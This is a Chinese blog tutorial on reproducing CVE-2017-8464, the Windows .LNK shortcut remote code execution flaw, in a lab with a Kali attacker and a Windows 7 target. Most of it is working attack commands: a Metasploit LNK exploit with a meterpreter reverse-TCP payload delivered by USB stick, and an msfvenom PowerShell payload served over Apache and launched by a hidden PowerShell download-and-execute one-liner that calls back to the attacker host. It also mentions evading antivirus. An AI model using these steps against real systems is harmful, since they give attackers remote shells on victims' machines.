热门标签

当前位置: article > 正文

CVE-2017-8464复现_cve-2017-8464 exp generator 网盘

作者:Gausst松鼠会 | 2024-04-21 11:50:23

赞

踩

cve-2017-8464 exp generator 网盘

前言

CVE-2017-8464又称远程快捷方式漏洞

攻击者可以向用户呈现包含恶意的.LNK文件和相关联的恶意二进制文件的可移动驱动器或远程共享。 当用户此驱动器(或远程共享)时,恶意二进制程序将在目标系统上执行攻击者选择的代码,成功利用此漏洞的攻击者可以获得与本地用户相同的用户权限。

注释:.LNK是用于指向其他文件的一种文件,这些文件通常称为快捷方式文件,通常它以快捷方式放在硬盘上,以方便使用者快速的调用。

漏洞复现

环境搭建

攻击机:kali IP:

靶机:win7 IP:

攻击方法一:

利用Metasploit中CVE-2017-8464模块制作快捷方式文件,通过U盘感染靶机

- msf搜索漏洞利用模块:打开kali终端,输入

msfconsole

search cve-2017-8464

- 1

- 2

- 如果搜索不到的话,证明你的msf应该更新了,具体更新方法百度即可

- 使用攻击模块(这里可以使用Tab补全,也可以粘贴复制)

use exploit/windows/fileformat/cve_2017_8464_lnk_rce

- 1

- 使用攻击载荷(exploit是指利用漏洞的一个过程和方法,最终的目的是为了执行payload)

set payload windows/meterpreter/reverse_tcp

- 1

- 看看哪些参数需要设置

show options

- 1

- 设置参数:

set lhost [你的kali ip]- 选择靶机系统版本,这里默认即可



show targets

run或者exploit

- 生成文件存放在/root/.msf4/local/下,注意.msf4是隐藏文件夹 可以使用cp命令复制生成的文件到自己的移动U盘里

- 回到kai liunx,使用监听模块,输入以下代码

use multi/handler

set paylaod windows/meterpreter/reverse_tcp

set LHOST [你的IP地址]

run

- 1

- 2

- 3

- 4

- 把U盘插入目标机,如果是设置了自动播放的话会直接运行

攻击方法二:

利用powershell远程快捷

- 生成攻击文件:search.ps1,终端输入

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.118 -f psh-reflection>search.ps1

- 1

-

msfvenom是专门用来生成后门的 其中search.ps1是加载有payload的powershell脚本文件

-

然后将目录下的search.ps1文件移动到/var/www/html/下

随后打开Apache服务

service apache2 start

- 1

- 验证一下是否可以访问到

- 浏览器输入[你的kali ip]/search.ps1

- 然后在目标机上建立一个powershell快捷方式,powershell因为其特殊性,被很多杀软直接忽视,实际情况下需要进行免杀处理,在攻击机上生成并且发送到靶机

powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.10.118`/search.ps1');test.ps1"

- 1

- 至于为什么要这么写 大家可以看看这个链接

- 也可以输入System.Net.Webclient).DownloadString(‘http://你的kali ip/search.ps1’)建立一个txt文件

https://blog.csdn.net/qq_27446553/article/details/45966489?depth_1-utm_source=distribute.pc_relevant.none-task&utm_source=distribute.pc_relevant.none-task

- 1

- 再到本机上配置监听

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST [你的kali ip]

run

- 1

- 2

- 3

- 4

双击靶机上的powershell.exe,即可在kali机器上执行shell

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Gausst松鼠会/article/detail/462866

推荐阅读

相关标签